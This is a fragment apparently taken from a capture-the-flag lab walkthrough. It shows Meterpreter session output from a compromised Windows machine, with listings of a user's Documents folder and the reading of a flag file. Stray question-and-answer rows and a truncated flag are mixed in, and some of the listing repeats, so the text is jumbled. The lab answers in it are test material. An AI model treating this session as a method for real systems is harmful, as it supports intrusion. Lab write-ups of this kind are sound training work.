 meterpreter > dir
Listing: C:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 05:13:31 +0200 My Music
040777/rwxrwxrwx 0 dir 2018-12-13 05:13:31 +0200 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-13 05:13:31 +0200 My Videos
100666/rw-rw-rw- 402 fil 2018-12-13 05:13:48 +0200 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 21:26:36 +0200 flag3.txt
like the location of this flag and can
terminate/restart the machine and rerun the exploit to find this flag
meterpreter > pwd
C:\Users\Jon\Documents
meterpreter > dir
Listing: C:\Users\Jon\Documents
===============================
Question Answer
Flag2? This flag can be found at the flag{sam_database_ele
location where passwords are stored
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 05:13:31 +0200 My Music
040777/rwxrwxrwx 0 dir 2018-12-13 05:13:31 +0200 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-13 05:13:31 +0200 My Videos
100666/rw-rw-rw- 402 fil 2018-12-13 05:13:48 +0200 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 21:26:36 +0200 flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >